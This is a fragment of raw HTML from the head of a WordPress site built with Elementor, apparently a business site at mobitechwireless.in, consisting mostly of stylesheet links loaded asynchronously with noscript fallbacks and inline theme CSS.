</noscript><link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/components/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/preferences/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/preferences/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-editor/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-editor/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/reusable-blocks/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/patterns/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/patterns/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/editor/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/editor/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='qligg-backend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-backend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_fonts-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
</noscript><link rel='stylesheet' id='bwg_fonts-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sumoselect-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='sumoselect-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mCustomScrollbar-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
</noscript><link rel='stylesheet' id='mCustomScrollbar-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
</noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_frontend-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.26' media='all' />
</noscript><link rel='stylesheet' id='bwg_frontend-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.26' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-jobs-general-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='awsm-jobs-general-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-jobs-style-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='awsm-jobs-style-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='orgseries-default-css-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/orgSeries.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='orgseries-default-css-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/orgSeries.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='pps-series-overview-style-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/css/series-overview.css?ver=2.14.0' media='all' />
</noscript><link rel='stylesheet' id='pps-series-overview-style-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/css/series-overview.css?ver=2.14.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='animate-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/animate/animate.min.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='animate-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/animate/animate.min.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bootstrap-select-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='bootstrap-select-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bxslider-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='bxslider-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jarallax-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='jarallax-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jquery-magnific-popup-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='jquery-magnific-popup-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='odometer-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='odometer-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='owl-carousel-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='owl-carousel-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='owl-theme-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='owl-theme-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reey-font-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/reey-font/stylesheet.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='reey-font-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/reey-font/stylesheet.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='swiper-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
</noscript><link rel='stylesheet' id='swiper-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-icon-2-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='agriox-icon-2-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-addon-style-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/css/agriox-addon.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='agriox-addon-style-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/css/agriox-addon.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='hfe-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' media='all' />
</noscript><link rel='stylesheet' id='hfe-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='eael-general-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media='all' />
</noscript><link rel='stylesheet' id='eael-general-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='eael-4200-css' href='https://mobitechwireless.in/wp-content/uploads/essential-addons-elementor/eael-4200.css?ver=1753441224' media='all' />
</noscript><link rel='stylesheet' id='eael-4200-css' href='https://mobitechwireless.in/wp-content/uploads/essential-addons-elementor/eael-4200.css?ver=1753441224' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<noscript><link rel='stylesheet' id='elementor-post-16-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-16.css?ver=1762324793' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-16-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-16.css?ver=1762324793' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-pro-css' href='https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media='all' />
</noscript><link rel='stylesheet' id='elementor-pro-css' href='https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' media='all' />
</noscript><link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sbistyles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media='all' />
</noscript><link rel='stylesheet' id='sbistyles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-global-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/global.css?ver=1762324794' media='all' />
</noscript><link rel='stylesheet' id='elementor-global-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/global.css?ver=1762324794' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-4200-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4200.css?ver=1762349146' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-4200-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4200.css?ver=1762349146' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-4719-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795' media='all' />
